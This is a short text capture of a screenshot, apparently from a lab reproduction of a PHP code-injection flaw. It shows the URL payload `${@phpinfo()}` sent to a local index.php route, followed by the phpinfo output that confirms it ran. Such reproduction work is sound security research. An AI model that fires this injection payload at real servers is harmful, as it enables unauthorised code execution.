 phpinfo()
localhost:8080/index.php?s=/index/index/xxx/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux 2587b32a2d7f 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1
(2022-04-01) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler